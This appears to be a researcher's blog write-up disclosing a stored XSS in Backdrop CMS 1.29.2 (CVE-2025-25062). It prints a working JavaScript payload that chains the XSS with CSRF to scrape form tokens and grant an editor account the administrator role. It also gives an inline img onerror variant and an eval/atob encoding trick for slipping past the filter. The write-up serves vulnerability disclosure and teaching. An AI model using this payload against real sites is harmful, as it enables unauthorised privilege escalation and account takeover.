3 minutes
CVE-2025-25062 - Backdrop CMS 1.29.2 Privilege Escalation
On Saturday, December 14th 2024, I was hacking on the Backdrop CMS platform. After completing all of the apprentice and practitioner level labs on the Portswigger Web Academy throughout the month before, I thought I would try my hand at finding and exploiting some real web-app bugs in the wild.
I tried submitting all the forms I could find on the page and inspecting the contents of the requests before sending them to the origin server. When creating a new post, to my surprise, there seemed to be some sort of client-side input sanitization.

The blog post text of <script>alert(1)</script> was being changed to <p><script>alert(1)</script></p> . It looks like the format parameter is also set to filtered_html making me think that I will achieve stored XSS in a matter of seconds. Not quite.

Even though I’m able to edit the “filtered” HTML, they’re still sanitizing the input of script tags and converting them to paragraph tags. I tried different capitalization of script tags (like <ScRiPt>), but wasn’t able to find any way to inject script tags such that they appear in the DOM.
I thought I would next check if other dangerous HTML tags were also being filtered in the same way, and it looks like an image tag worked! But with one caveat…

They removed my onerror action! I was thinking of using Intruder to iterate through all the img tag’s dangerous actions, but then I clicked on the “Edit” tab.

Okay, so it looks like that img tag’s onerror action isn’t getting filtered out on the “Edit” page! Now I needed to prove impact with this vulnerability. I iterated off the sample code from the Portswigger Web Academy labs and landed on the following JavaScript payload. I thought it would demonstrate maximum impact if I was able to chain CSRF with the existing stored XSS.
var req = new XMLHttpRequest();
req.onload = handleResponse;
req.open('get', '/?q=user/{editor_user_id}/edit&destination=admin/people/list', true);
req.withCredentials = true;
req.send();
function handleResponse() {{
var build_id = this.responseText.match(/name="form_build_id" value="(form-[^"]*)"/)[1];
var token = this.responseText.match(/name="form_token" value="([^"]*)"/)[1];
var changeReq = new XMLHttpRequest();
changeReq.open('post', '/?q=user/{editor_user_id}/edit', true);
changeReq.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded')
changeReq.withCredentials = true;
changeReq.send('name={editor_username}&mail={url_encoded_editor_email}&pass=&form_build_id=' + build_id + '&form_token=' + token + '&form_id=user_profile_form&status=1&roles%5Beditor%5D=editor&roles%5Badministrator%5D=administrator&timezone=America%2FNew_York&additional_settings__active_tab=&op=Save');
}};
When I injected this payload all on one line in the onerror action, I was getting some pretty funky results.
<img src=x onerror=`var req = new XMLHttpRequest();console.log("running");req.onload = handleResponse;req.open('get', '/q=user/2/edit&destination=admin/people/list', true);req.withCredentials = true;req.send();function handleResponse() { var build_id = this.responseText.match(/name="form_build_id" value="(\w+)"/)[1];var token = this.responseText.match(/name="form_token" value="(\w+)"/)[1];var changeReq = new XMLHttpRequest();changeReq.open('post', '/?q=user/{editor_user_id}/edit', true);changeReq.withCredentials = true;changeReq.send('name=user&mail={editor_email}&pass=&form_build_id=' + form_build_id + '&form_token=' + form_token + '&form_id=user_profile_form&status=1&roles%5Beditor%5D=editor&roles%5Badministrator%5D=administrator&timezone=America%2FNew_York&additional_settings__active_tab=&op=Save');};`>

I already know that alert(1) got through the filter(s) and executed, so there must be other things in this payload that gets filtered and causes problems. Let’s try base64 encoding the payload and executing with eval and atob.


It looks like the request went through and nothing unusual was found in the console…

And would you look at that, editor is now an administrator.
Find the PoC script on my GitHub!
